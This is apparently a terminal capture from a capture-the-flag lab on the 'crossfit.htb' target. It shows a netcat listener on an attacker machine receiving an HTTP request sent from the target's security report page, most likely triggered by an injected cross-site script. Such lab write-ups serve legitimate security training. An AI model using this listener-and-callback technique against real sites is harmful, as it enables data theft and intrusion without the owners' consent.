 > nc -lvk 0.0.0.0 2233
GET /BO5j5UOlBonjTsv0Y317c3t3G1JJyoZ6hdbw6cLm HTTP/1.1
Host: 10.10.14.4:2233
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Origin: http://gym-club.crossfit.htb
Connection: keep-alive